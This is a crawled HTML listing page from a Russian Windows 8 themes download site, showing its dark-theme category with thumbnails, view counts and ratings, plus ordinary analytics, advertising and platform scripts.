

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7themes.su/load/windows_8_themes/temnye/22
body_size: 10278
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
 <meta charset="utf-8">
<title>Темные - Темы для Windows 8</title>
 <meta name="description" content="Скачать бесплатные темы темного цвета для ОС Windows 8." /> 
 <meta name="keywords" content="Темы Темные,Темы для Windows 8,скачать" />
 <meta name="robots" content="all" /> 
 <meta name="revisit-after" content="1 days" />
<link rel="canonical" href="/load/windows_8_themes/temnye/22" />
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <link type="text/css" rel="StyleSheet" href="/css/mainstyle.css?v.1.0.1" />
 <link id="dyncss" rel="stylesheet" type="text/css" href="/css/gl-view/grid.css" /> 
 <!--[if lt IE 9]>
 <script>
 var e = ("header,nav,article,aside,section,footer").split(',');
 for (var i = 0; i < e.length; i++) {
 document.createElement(e[i]);
 }
 </script> 
 <![endif]-->
 <link type="text/css" rel="StyleSheet" href="/css/pda.css?v.0.1.5" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"> 
 

  
 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36194725-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36194725-1');
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s721.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.0516443938648159"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/filters.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"layerType":6,"country":"US","language":"ru","sign":{"3125":"Закрыть","5255":"Помощник","7254":"Изменить размер","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"module":"load","ssid":"043200363555622637664","site":{"id":"47themes","domain":"7themes.su","host":"7themes.3dn.ru"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru0?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['7themes.su','7themes.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://7themes.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
 <body id="mainContainer">
 <script src="/js/settings.js"></script>
<script src="/js/ss.js"></script>
 <script src="/js/ui.js"></script>
 <div id="container">
 <!--U1AHEADER1Z--><div id="top">
<div class="cnt">
 
<div class="profile-bar">
<a class="reg l" href="/index/3"><i class="fa fa-check-square-o"></i> Регистрация</a> 
<a class="signin" href="/index/1"><i class="fa fa-sign-in"></i> Вход</a> 
</div> 
 

 
 
 <div class="top-social">
 <a href="https://twitter.com/7themes_su" title="Мы в Twitter" target="_blank" rel="nofollow"><img src="/img/top_social_1.png" alt="Twitter" /></a>
 <a href="//vk.com/7themes" title="Мы ВКонтакте" target="_blank" rel="nofollow"><img src="/img/top_social_2.png" alt="ВКонтакте" /></a>
 <a href="https://7themes.su/load/rss/" title="RSS" target="_blank" rel="nofollow"><img src="/img/top_social_5.png" alt="RSS" /></a>
 </div>
 </div>
</div>
<header>
 <div class="cnt">
 <a id="logo" href="/" title="На главную">themes.su <span>оформление Windows</span></a> 
 <button type="button" id="menu-toggle" class="pc-hide"><i class="fa fa-bars"></i></button>
 
<nav class="m-hide">
<div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li class="uWithSubmenu"><a href="javascript:;"><span>Темы</span></a>
<ul>
<li><a href="/load/windows_11_themes/42"><span>Темы для Windows 11</span></a></li> 
<li><a href="/load/windows_10_themes/32"><span>Темы для Windows 10</span></a></li> 
<li><a href="/load/windows_8_themes/20"><span>Темы для Windows 8</span></a></li> 
<li><a href="/load/windows_7_themes/21"><span>Темы для Windows 7</span></a></li> 
<li><a href="/load/windows_7_themes/win7skinpacks/19"><span>Пакеты оформления Win 7</span></a></li>
<li><a href="/load/windows_8_themes/win8skinpacks/26"><span>Пакеты оформления Win 8</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/news/"><span>Скины</span></a>
<ul>
<li><a href="/news/rainmeter_skins/1-0-1"><span>Скины для Rainmeter</span></a></li>
<li><a href="/news/skiny_dlja_xwidget/1-0-10"><span>Скины для XWidget</span></a></li>
<li><a href="/news/aimp_3_skins/1-0-2"><span>Скины для Aimp</span></a></li>
<li><a href="/news/winamp_skins/1-0-8"><span>Скины для Winamp</span></a></li>
<li><a href="/news/wmp_skins/1-0-11"><span>Скины для WMP</span></a></li>
<li><a href="/news/rocketdock_skins/1-0-4"><span>Скины для RocketDock</span></a></li> 
<li><a href="/news/google_chrome_themes/1-0-13"><span>Скины для Google Chrome</span></a></li>
<li><a href="/news/winrar_skins/1-0-14"><span>Скины для WinRAR</span></a></li>
<li><a href="/news/idm_skins/1-0-15"><span>Скины для IDM</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/stuff/ikons_for_windows_7/1"><span>Иконки</span></a>
<ul> 
<li><a href="/stuff/ikons_for_windows_7/icons_ico_and_png/2"><span>Иконки ICO и PNG</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/icons_iconpackager/3"><span>Иконки Iconpackager</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/7tsp_iconpacks/4"><span>Пакеты иконок 7tsp</span></a></li>
<li><a href="/stuff/ikons_for_windows/ipack_iconpacks/10"><span>Пакеты иконок iPack</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Обои</span></a>
<ul> 
<li><a href="/photo/hd_wallpapers/22"><span>Обои рабочего стола</span></a></li>
<li><a href="/photo/video_oboi/1"><span>Видео обои (DreamScene)</span></a></li>
<li><a href="/photo/wallpaper_engine/59"><span>Обои Wallpaper Engine</span></a></li> 
<li><a href="/photo/screensavers/42"><span>Заставки (Screensavers)</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Курсоры</span></a>
<ul> 
<li><a href="/stuff/kursory_windows/7"><span>Курсоры для Windows</span></a></li>
<li><a href="/stuff/kursory_dlja_cursorfx/8"><span>Курсоры для CursorFX</span></a></li> 
</ul>
</li>
 
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Разное</span></a>
<ul> 
<li><a href="/news/programmy_na_rabochij_stol/1-0-9"><span>Программы</span></a></li>
<li><a href="/news/gadgets/1-0-7"><span>Гаджеты</span></a></li>
<li><a href="/news/start_buttons/1-0-5"><span>Кнопки «Пуск»</span></a></li> 
<li><a href="/news/sounds/1-0-12"><span>Звуковые схемы</span></a></li>
<li><a href="/photo/ehkrany_privetstvija/21"><span>Экраны приветствия </span></a></li> 
<li><a href="/stuff/boot_screens/9"><span>Экраны загрузки</span></a></li> 
</ul>
</li>
 
<li><a href="/forum"><span>Форум</span></a></li>
<li><a href="/publ/1"><span>FAQ</span></a></li>

</ul>
</div>
 </nav>
 </div>
</header><!--/U1AHEADER1Z-->
 
 
<div id="path">
<div class="cnt">
<a class="home-page" href="https://7themes.su/" title="Перейти на главную"><i class="fa fa-home"></i></a> <i class="fa fa-angle-right"></i> <a href="/load/windows_8_themes/20">Темы для Windows 8</a> <i class="fa fa-angle-right"></i> Темные  
</div>
</div>
<div class="categories">
 <div class="cnt">
 <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/load/windows_8_themes/win8skinpacks/26" class="catName">Пакеты оформления</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/load/windows_8_themes/svetlye/23" class="catName">Светлые</a>  <span class="catNumData" style="unicode-bidi:embed;">[62]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/load/windows_8_themes/temnye/22" class="catNameActive">Темные</a>  <span class="catNumData" style="unicode-bidi:embed;">[27]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/load/windows_8_themes/filmy/27" class="catName">Фильмы</a>  <span class="catNumData" style="unicode-bidi:embed;">[8]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/load/windows_8_themes/games/28" class="catName">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/load/windows_8_themes/kreativnye/24" class="catName">Креативные</a>  <span class="catNumData" style="unicode-bidi:embed;">[41]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/load/windows_8_themes/flat/30" class="catName">Flat</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/load/windows_8_themes/muzyka/29" class="catName">Музыка</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/load/windows_8_themes/mac_os_apple_i_dr/25" class="catName">Mac OS / Apple и др</a>  <span class="catNumData" style="unicode-bidi:embed;">[14]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/load/windows_8_themes/metro_modern_ui/31" class="catName">Metro/Modern UI</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
					</td></tr></table>
 </div>
</div>
 
<div id="middle" class="overflow-hidden">
 <!-- <middle> -->
<!--U1CATUP1Z-->

 
<div class="btpr">
<noindex>
<center> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 7T Cat Rec Adapt -->
<ins class="ad adsbygoogle"
 style="display:block; height: 90px;"
 data-ad-client="ca-pub-8794966854388692"
 data-ad-slot="4441847786"
 data-ad-format="horizontal"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center> 
</noindex>
</div>
<br>
 

<!--/U1CATUP1Z--> 
<div class="content"> 
 <!-- <body> -->
 <div class="sort-count">
<div class="count">Показано: <b><span class="numShown73">1-27</span></b> из <b>27</b></div> 
<div class="sort-view"> 
<div class="sort l">Сортировать по:</span> <span class="sortBlock23"> 
<a href="javascript:;" rel="nofollow" onclick="ssorts('1', '/load/windows_8_themes/temnye/22', '0' ); return false;" class="catSortLink darr">Дате</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('6', '/load/windows_8_themes/temnye/22', '0' ); return false;" class="catSortLink">Рейтингу</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('8', '/load/windows_8_themes/temnye/22', '0' ); return false;" class="catSortLink">Комментариям</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('12', '/load/windows_8_themes/temnye/22', '0' ); return false;" class="catSortLink">Просмотрам</a> </span>
 
<span class="view-t">Вид:</span></div>
<div class="gl-block r"> 

<div class="gl-buttons" title="Авторизуйтесь на сайте чтоб использовать данную функцию"> 
<a class="gl-mask-start grid" href="javascript:gl()"><i class="fa fa-th"></i></a>
<a class="gl-mask-end list" href="javascript:gl()"><i class="fa fa-list"></i></a>
<script>
function gl(){
_uWnd.alert("<center>Авторизуйтесь на сайте чтоб использовать данную функцию</center>","Внимание!",{w: 270,h: 80,t: 8000});
}
</script> 
 
</div> 
</div> 
</div>
</div>
<script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/windows_8_themes/temnye/22-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/windows_8_themes/temnye/22-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID1003">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/10/s26569809.jpg" class="post-image" alt="Plastic" /> 
<span>
<a href="/_ld/10/26569809.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/plastic/22-1-0-1003" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/plastic/22-1-0-1003">Plastic <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>50378</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>17</span>
<span><i class="fa fa-star" title="Рейтинг 4.5 из 5"></i> 4.5</span>
</div>
</div>
</div><div id="entryID985">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/9/s43311544.jpg" class="post-image" alt="Mist" /> 
<span>
<a href="/_ld/9/43311544.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/mist/22-1-0-985" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/mist/22-1-0-985">Mist <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>25887</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>8</span>
<span><i class="fa fa-star" title="Рейтинг 3.6 из 5"></i> 3.6</span>
</div>
</div>
</div><div id="entryID973">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/9/s15121464.jpg" class="post-image" alt="Work Night Shift" /> 
<span>
<a href="/_ld/9/15121464.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/work_night_shift/22-1-0-973" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/work_night_shift/22-1-0-973">Work Night Shift <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>35285</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>20</span>
<span><i class="fa fa-star" title="Рейтинг 4.6 из 5"></i> 4.6</span>
</div>
</div>
</div><div id="entryID853">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/8/s27845530.jpg" class="post-image" alt="Placebo Black Market" /> 
<span>
<a href="/_ld/8/27845530.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/placebo_black_market/22-1-0-853" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/placebo_black_market/22-1-0-853">Placebo Black Market <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>15556</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>7</span>
<span><i class="fa fa-star" title="Рейтинг 4.6 из 5"></i> 4.6</span>
</div>
</div>
</div><div id="entryID838">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/8/s92851044.jpg" class="post-image" alt="Pachenko 8" /> 
<span>
<a href="/_ld/8/92851044.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/pachenko_8/22-1-0-838" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/pachenko_8/22-1-0-838">Pachenko 8 <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>21190</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>23</span>
<span><i class="fa fa-star" title="Рейтинг 4.2 из 5"></i> 4.2</span>
</div>
</div>
</div><div id="entryID822">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/8/s38024920.jpg" class="post-image" alt="Equinox Limited Edition" /> 
<span>
<a href="/_ld/8/38024920.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/equinox_limited_edition/22-1-0-822" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/equinox_limited_edition/22-1-0-822">Equinox Limited Edition <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>21184</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>21</span>
<span><i class="fa fa-star" title="Рейтинг 4.8 из 5"></i> 4.8</span>
</div>
</div>
</div><div id="entryID755">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/7/s71631813.jpg" class="post-image" alt="Licorice" /> 
<span>
<a href="/_ld/7/71631813.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/licorice/22-1-0-755" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/licorice/22-1-0-755">Licorice <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>8150</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>4</span>
<span><i class="fa fa-star" title="Рейтинг 4.3 из 5"></i> 4.3</span>
</div>
</div>
</div><div id="entryID729">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/7/s08968328.jpg" class="post-image" alt="APPOWS" /> 
<span>
<a href="/_ld/7/08968328.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/appows/22-1-0-729" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/appows/22-1-0-729">APPOWS <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>18174</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>4</span>
<span><i class="fa fa-star" title="Рейтинг 4.6 из 5"></i> 4.6</span>
</div>
</div>
</div><div id="entryID728">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/7/s86300076.jpg" class="post-image" alt="Kemikal" /> 
<span>
<a href="/_ld/7/86300076.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/kemikal/22-1-0-728" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/kemikal/22-1-0-728">Kemikal <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>10169</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>3</span>
<span><i class="fa fa-star" title="Рейтинг 4.2 из 5"></i> 4.2</span>
</div>
</div>
</div><div id="entryID703">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/7/s42662186.jpg" class="post-image" alt="Racy Red" /> 
<span>
<a href="/_ld/7/42662186.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/racy_red/22-1-0-703" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/racy_red/22-1-0-703">Racy Red <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>22025</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>5</span>
<span><i class="fa fa-star" title="Рейтинг 4.6 из 5"></i> 4.6</span>
</div>
</div>
</div><div id="entryID698">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/6/s39736469.jpg" class="post-image" alt="Bello" /> 
<span>
<a href="/_ld/6/39736469.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/bello/22-1-0-698" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/bello/22-1-0-698">Bello <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>5614</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>0</span>
<span><i class="fa fa-star" title="Рейтинг 4.3 из 5"></i> 4.3</span>
</div>
</div>
</div><div id="entryID696">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/6/s96626264.jpg" class="post-image" alt="Racy" /> 
<span>
<a href="/_ld/6/96626264.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/racy/22-1-0-696" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/racy/22-1-0-696">Racy <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>10280</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>1</span>
<span><i class="fa fa-star" title="Рейтинг 4.5 из 5"></i> 4.5</span>
</div>
</div>
</div><div id="entryID619">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/6/s45392467.jpg" class="post-image" alt="Tampoyak" /> 
<span>
<a href="/_ld/6/45392467.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/tampoyak/22-1-0-619" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/tampoyak/22-1-0-619">Tampoyak <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>12563</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>0</span>
<span><i class="fa fa-star" title="Рейтинг 4.0 из 5"></i> 4.0</span>
</div>
</div>
</div><div id="entryID617">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/6/s07051359.jpg" class="post-image" alt="Different Touch 8" /> 
<span>
<a href="/_ld/6/07051359.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/different_touch_8/22-1-0-617" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/different_touch_8/22-1-0-617">Different Touch 8 <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>10777</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>10</span>
<span><i class="fa fa-star" title="Рейтинг 3.7 из 5"></i> 3.7</span>
</div>
</div>
</div><div id="entryID588">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/5/s54464580.jpg" class="post-image" alt="Sem" /> 
<span>
<a href="/_ld/5/54464580.png" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/sem/22-1-0-588" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/sem/22-1-0-588">Sem <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
<span><i class="fa fa-eye" title="Просмотров"></i>14824</span> 
<span><i class="fa fa-comments" title="Комментариев"></i>10</span>
<span><i class="fa fa-star" title="Рейтинг 4.2 из 5"></i> 4.2</span>
</div>
</div>
</div><div id="entryID556">

<div class="ent-prev">
<div class="thumb">
<img src="/_ld/5/s60804207.jpg" class="post-image" alt="Nature" /> 
<span>
<a href="/_ld/5/60804207.jpg" class="zoom ulightbox">Увеличить <i class="fa fa-expand"></i></a>
<a href="/load/windows_8_themes/temnye/nature/22-1-0-556" class="more">Подробнее <i class="fa fa-arrow-right"></i></a>
</span> 
</div>
<a class="ent-title" href="/load/windows_8_themes/temnye/nature/22-1-0-556">Nature <i class="fa fa-chevron-right"></i></a>
<div class="item-meta"> 
